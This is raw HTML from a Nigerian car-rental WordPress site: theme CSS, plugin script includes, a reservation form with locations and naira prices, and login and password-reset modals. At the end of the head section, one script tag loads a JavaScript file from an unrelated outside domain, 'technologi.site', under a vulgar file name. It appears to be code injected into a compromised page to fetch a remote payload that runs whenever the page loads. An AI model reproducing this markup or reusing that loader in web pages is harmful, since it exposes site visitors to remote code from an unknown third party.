                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    background-color: #9dadb5;
                    border-color: #9dadb5;
                }

                .btn-invers-colors:hover {
                    color: #9dadb5 !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    color: #223559;
                }

                .btn-invers-colors:hover {
                    background-color: #223559 !important;
                    border-color: #223559 !important;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                .autoroyal-testimonials-holder .material-icons,
                .nav-classic .nav-link.active,
                .nav-classic .nav-link:hover,
                .nav .nav-item.icon-bg-circle i, 
                .nav .nav-item.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_4 i,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    color: #81d742;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    background-color: #81d742;
                }

                .chosen-container-single .chosen-single:hover, 
                .chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single { 
                    color: #81d742 !important;
                }

                .nav-classic .nav-link.active {
                    border-bottom-color: #81d742;
                }

                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a {
                    border-left-color: #81d742;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    background-color: #edf7f0;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    color: #edf7f0;
                }

                .nav-classic .nav-link {
                    border-bottom-color: #edf7f0;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare svg { 
                    fill: #0c6489;
                }

                .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
                    background-color: #0c6489;
                }

                .autoroyal-car-check-availability-alt a,
                .autoroyal-car-check-availability-alt a:hover .fa {
                    color: #0c6489;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg { 
                    fill: #0b8891;
                }

                
/*# sourceURL=autoroyal-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fantasy-themes-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C600i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fantasy-themes-google-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://fleetpartners.ng/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fleetpartners.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://fleetpartners.ng/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://fleetpartners.ng/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-custom-style-shape-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-shape-inline-css' type='text/css'>


                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_1 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_2 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_3 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i, 
                .nav .nav-item.icon-bg-shape_4 i {
                    background-image: url('[data-uri]') !important;
                }

                
/*# sourceURL=autoroyal-custom-style-shape-inline-css */
</style>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wdm_jq_validate-js-extra">
/* <![CDATA[ */
var wdm_ua_obj_l10n = {"req":"This field is required.","eml":"Please enter a valid email address.","url":"Please enter a valid URL.","num":"Please enter a valid number.","min":"Please enter a value greater than or equal to 0"};
//# sourceURL=wdm_jq_validate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-jquery-validate.js?ver=6.9" id="wdm_jq_validate-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-validate.js?ver=6.9" id="wdm_jq_valid-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBtaLm0k5mgu3_wjSLr9e_26JeW3fL19NU&amp;libraries=places&amp;v=3&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-datepicker.min.js?ver=3.3.7" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/owl-carousel.min.js?ver=2.2.1" id="owl-carousel.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/select2.min.js?ver=4.0.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.form.js?ver=1.0.2" id="form-js"></script>
<script type="text/javascript" id="autoroyal_public_js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"any_make_label":"Any","any_model_label":"Select a make","currency_symbol":"\u20a6","measurement_text":"km","url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","remove_testimonial":"Remove Testimonial","img_author":"Author Image","company_url":"Company URL","company":"Company","position":"Position","testimonial_author":"Testimonial Author","testimonial":"Testimonial"};
//# sourceURL=autoroyal_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2" id="autoroyal_public_js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fleetpartners.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.fancybox.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769787084","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://fleetpartners.ng/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fleetpartners.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://fleetpartners.ng/lead/chriswh18/" />
<link rel='shortlink' href='https://fleetpartners.ng/?p=8705' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
<meta name="msapplication-TileImage" content="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
		<style type="text/css" id="wp-custom-css">
			.top-navigation {
background-color: #377220;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><link rel='stylesheet' id='wdm_auction_front_end_styling-css' href='https://fleetpartners.ng/wp-content/plugins/ultimate-auction/css/ua-front-end.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular lead-template-default single single-lead postid-8705 wp-theme-autoroyal theme-autoroyal autoroyal woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

	<div id="big-search-holder" class="modal-container search-modal">
		<div class="modal-content">
			<div class="pos-vertical-center clearfix">
				<div class="col-md-12 text-center">
					<form class="search-form" method="get" id="searchform" action="https://fleetpartners.ng/">
						<div class="input-with-icon">
							<i class="fa fa-search" aria-hidden="true"></i>
							<input type="text" id="big-search-box" name="s" placeholder="Enter search term...">
						</div>
					</form>
				</div>
			</div>
			<div class="close-big-search-holder"></div>
		</div><!--end of modal-content-->
	</div>

	<div class="modal fade bd-example-modal-xl" id="quick-view-block" tabindex="-1" role="dialog" aria-labelledby="quickviewLabel">
		<div class="modal-dialog modal-xl" role="document">
    		<div class="modal-content">

		    	<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></a>

		    	<div class="quick-view-block-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-inner">

		    		
					
		    	</div>
		    </div>
	    </div>
	</div>

	
	
	<!-- Reservation car modal -->
	<div class="modal fade bd-example-modal-xl" id="reservation-modal" tabindex="-1" role="dialog" aria-labelledby="reservationLabel">

		<div class="modal-dialog modal-xl" role="document">
    
    		<div class="modal-content">

		    	<div class="check-availability-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-header">

					<h4><i class="fa fa-check"></i> Car reservation form</h4>
					<button type="button" data-dismiss="modal" class="close no-background"><i class="fa fa-close"></i></button>

				</div>

		    	<div class="cs-modal-inner">

		    		<!-- form -->
		          	<form id="place_car_reservation" class="reservation-form clearfix" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post" autocomplete="off">

		          		
		          		<ul class="nav nav-tabs row" role="tablist">
						  	<li class="nav-item col-md-4">
						    	<a class="nav-link active show" href="#order_details" role="tab" data-toggle="tab">
						    		<i>1.</i>
						    		<span>Select Reservation Details</span>
						    		Order Details					    		</a>
						  	</li>
						  								<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#rent_extra_options" role="tab" data-toggle="tab">
						    		<i>2.</i>
						    		<span>Rent Extra Options</span>
						    		Extra Options					    		</a>
						  	</li>
						  							  	<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#contact_info" role="tab" data-toggle="tab">
						    		<i>3.</i>
						    		<span>Your Contact Details</span>
						    		Contact information					    		</a>
						  	</li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">

						  	<div role="tabpanel" class="tab-pane in active show" id="order_details">

						  		<div class="row">
					                
					                <div class="col-sm-6 col-lg-2">
					                  	<div class="car-preview">
						                    <div class="image"></div>
						                    <input type="hidden" id="reserv-car-id" name="reserv-car-id" value="">
					                  	</div>
					                </div>
					                <div class="col-sm-6 col-lg-10">
					                	<div class="reserv-header">
											<h3 class="reserv-title"></h3>
											<ul class="reserv-subtitle"></ul>
										</div>
					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pac mb-3">
					                    	<label>Pick-up location </label>
					                    	<select id="rezerve-pickup-place" name="rezerve-pickup-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
												<label>Pick-up date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-pickup-date" placeholder="Choose a date" class="daySelect" id="curentDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-pickup-time" placeholder="12:00 AM" id="curentHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					                <div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pace mb-3">
					                    	<label>Return location </label>
					                    	<select id="rezerve-dropoff-place" name="rezerve-dropoff-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
					                  			<label>Return date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-dropoff-date" placeholder="Choose a date" class="daySelect" id="dropDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-dropoff-time" placeholder="12:00 AM" id="dropHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-md-12">

					            		<hr class="separator">

					            	</div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					            		<div class="form-group">
						                  	<label>Prices </label>
						                  	<ul id="rent-price-table" class="list-unstyled">
						                  	</ul>
					                  	</div>

					                  </div>

					                  <div class="col-sm-6 col-lg-6">

					                  	<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b id="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b id="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b id="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b id="daysN">30 days</b></span>
						                      	<input type="hidden" id="reserv-car-days" name="reserv-car-days" value="">
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b id="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                      	<input type="hidden" class="reserv-car-price-day" name="reserv-car-price-day" value="">
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b id="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                      	<input type="hidden" id="reserv-car-price-total" name="reserv-car-price-total" value="">
						                      	<input type="hidden" id="reserv-car-price-extras" name="reserv-car-price-extras" value="">
						                    </li>
					                  	</ul>

				                  	</div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-next-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>

						  								<div role="tabpanel" class="tab-pane" id="rent_extra_options">
							  	
							  	<div class="row">

							  		<div class="col-md-12">

							  			<div class="row">
					                
							                <div class="col-sm-6 col-lg-2">
							                  	<div class="car-preview">
								                    <div class="image"></div>
							                  	</div>
							                </div>
							                <div class="col-sm-6 col-lg-10">
							                	<div class="reserv-header">
													<h3 class="reserv-title"></h3>
													<ul class="reserv-subtitle"></ul>
												</div>
							                </div>

							            </div>

							        </div>

							        <div class="col-md-6">

							        	<h5 class="extra_options_heading">Rental Details</h5>

							  			<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b class="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up location:</span>
						                      	<span class="pull-right">
						                        	<b class="pickLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Drop location:</span>
						                      	<span class="pull-right">
						                        	<b class="dropLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b class="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b class="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b class="daysN">30 days</b></span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b class="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b class="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                    </li>
					                  	</ul>

							  		</div>

							  		<div class="col-md-6">

							  			<div class="row">

							  				<div class="col-md-12">

								  				<h5 class="extra_options_heading">Choose Extra Options</h5>

								  			</div>

								  			
								  			<input type="hidden" id="extras-currency-symbol" value="&#8358;">

							  				
											<div class="col-md-12">

							                  	<div id="extra-option-251" class="form-group extra-option-group">

								                    <label class="extra-option-label">Trip Insurance</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[251][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline251" data-price="5000" data-id="251" data-type="per_day" data-select-type="multiple" data-name="Trip Insurance">
													    <label class="custom-control-label" for="customControlInline251">&#8358;5000</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[251][multiselect]" class="extra-options-multiple-selections" data-id="251" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
											<div class="col-md-12">

							                  	<div id="extra-option-252" class="form-group extra-option-group">

								                    <label class="extra-option-label">Child car seat</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[252][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline252" data-price="1500" data-id="252" data-type="per_day" data-select-type="multiple" data-name="Child car seat">
													    <label class="custom-control-label" for="customControlInline252">&#8358;1500</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[252][multiselect]" class="extra-options-multiple-selections" data-id="252" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
							            </div>

							        </div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-extras-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>
						  	
						  	<div role="tabpanel" class="tab-pane" id="contact_info">
							  	
							  	<div class="row">
					                
					                <div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>Full name</label>
						                    <input id="reserve-name" name="reserve-name" type="text" class="form-control" placeholder="Your first and last name">
					                  	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                    <div class="form-group">
					                     	<label>Phone number</label>
					                      	<input id="reserve-phone" type="tel" name="reserve-phone" class="form-control" placeholder="+123 456 7890">
					                    </div>
					                </div>
					                <div class="col-sm-6 col-lg-6">
				                    	<div class="form-group">
				                      		<label>Age</label>
				                      		<input id="reserve-age" name="reserve-age" type="age" name="age" class="form-control" placeholder="21">
				                    	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>E-mail address</label>
						                    <input id="reserve-email" name="reserve-email" type="email" class="form-control" placeholder="youremail@address.com" required>
					                  	</div>
					                </div>

					                <div class="form-group col-sm-12 col-lg-12">
					                  	<label>Additional notes and comments</label>
					                  	<textarea name="rent-notes" id="rent-notes" class="form-control" placeholder="Please write down all your questions or concerns and we’ll get back with an answer at the earliest convenience"></textarea>
					                </div>

					                <div class="col-sm-12 col-lg-12">

					                	<div id="reservation-modal-response">

								    		<h5 class="heading">Reservation submitted. Thank you!</h5>

										</div>

					                  	<a id="submit-reservation" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Reserve The Car <i class="fa fa-angle-right"></i></a>

					                  </div>

					                   <div class="col-sm-12 col-lg-12 mt-3">

					                  	<p class="small-text">By clicking &quot;Reserve The Car&quot;, I consent to be contacted by the dealer renting this vehicle at any telephone number I provide, including, without limitation, communications sent via text message to my cell phone or communications sent using an autodialer or prerecorded message. This acknowledgement constitutes my written consent to receive such communications.</p>

					                </div>

					                <div id="car-price-sets"></div>

					                <input type="hidden" name="action" value="autoroyal_ajax_place_reservation">
									<input type="hidden" id="autoroyal_ajax_place_reservation_nonce" name="autoroyal_ajax_place_reservation_nonce" value="16d8ef434a" /><input type="hidden" name="_wp_http_referer" value="/lead/chriswh18/" />
								</div>

						  	</div>

						</div>
		          	</form>
					
		    	</div>
		    </div>
	    </div>
	</div>
  	<!-- /.Reservation car modal -->
  	
	
	<div id="favorite-mask" class="favorite-mask"></div>
	<div id="rent-select-price-mask" class="rent-select-price-mask"></div>
		<div id="favorite-controller" class="favorite-panel">

		
	    <div class="favorite-panel-header">
	        <i class="close"></i>
	        <h4 class="title">Favorites</h4>
	        <div class="favorite-separator"></div>
	    </div>
	    
        <div id="favorite-vehicles-basket">
        	<div class="row">

        		        		
        	</div>
        </div>

	</div>
	
	<div id="pageloader">

    	<div class="preloader-wrapper">

	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	
	  	</div>

	</div>
	
	<!-- Login / Register -->
	<div id="overlay">
	    <div id="modal">
	    	<div id="modal-inner">

		        <a href="#" class="close"><i class="fa fa-close"></i></a>
		        
		        <div id="login">
			        
			        <h4>Log in</h4>
					<p>Don&#039;t have an account? <a class="autoroyal-registration" href="#">Create your account,</a> it takes less than a minute.</p>
					<div class="clear"></div>

					<div id="autoroyal_account_login_errors"></div>
					
					<form id="autoroyal_login_form" class="autoroyal_form" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">

						<fieldset>

							<label for="autoroyal_user_login">Username</label>
							<input name="autoroyal_user_login" class="autoroyal_user_login required form-control" type="text">

							<label for="autoroyal_user_pass">Password</label>
							<input name="autoroyal_user_pass" id="autoroyal_user_pass" class="required form-control" type="password" >

							<div class="clear"></div>

							<input type="hidden" name="action" value="autoroyal_ajax_login">
							<input type="hidden" id="autoroyal_ajax_login_nonce" name="autoroyal_ajax_login_nonce" value="a467e13fdc" /><input type="hidden" name="_wp_http_referer" value="/lead/chriswh18/" />
							<button class="btn" id="autoroyal_login_submit" type="submit" value="Login">
								Login<i id="login-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</button>

						</fieldset>

					</form>
				
					<!--
						wsl_render_auth_widget
						WordPress Social Login 2.3.3.
						http://wordpress.org/plugins/wordpress-social-login/
					-->

					
					<!-- wsl_render_auth_widget -->

					<p class="autoroyal-margin-bottom-0"><small><a class="autoroyal-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			    
			    </div>
		        
		        <div id="register">
						
					<h4>Create an account</h4>
					
					
						<p>Registration has been disabled.</p>

					
		        </div>

		        <div id="lost-password">
					
					<h4 class="">Lost Password?</h4>
					<p>Enter your email address and we&#039;ll send you a new password. If remembered password go back to <a class="autoroyal-back-login" href="#">login</a>.</p>

					<div id="autoroyal_account_reset_errors"></div>

					<form id="lostpasswordform" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">
	            		<label for="user_login">Email
	            			<input type="text" name="user_login" id="user_login" class="form-control">

	            			<input type="hidden" name="action" value="autoroyal_reset_password">
							<input type="hidden" id="autoroyal_reset_password_nonce" name="autoroyal_reset_password_nonce" value="130117acc6" /><input type="hidden" name="_wp_http_referer" value="/lead/chriswh18/" />
							<a href="#" id="autoroyal_reset_submit" class="btn">
								Get New Password<i id="reset-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</a>

			        	</label>
			       	</form>

		       	</div>
	        </div>
	    </div>
	</div>
	<!-- End Login / Register -->

	<div class="single-add-to-compare">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
					<div class="single-add-to-compare-left">
						<span class="autoroyal-title h5"></span>
					</div>
				</div>
				<div class="col-md-3 col-sm-3">
										<a href="https://fleetpartners.ng/compare/" class="compare-fixed-link pull-right heading-font">Compare</a>
									</div>
			</div>
		</div>
	</div>

	<div id="page" class="site">

		<header id="masthead" class="site-header animated ">

			
			<div class="top-navigation d-none d-lg-block py-2">

				<div class="container">

					<div class="row">

						<div class="col-lg-8">

							
							<div class="d-inline-block text-white mr-4">
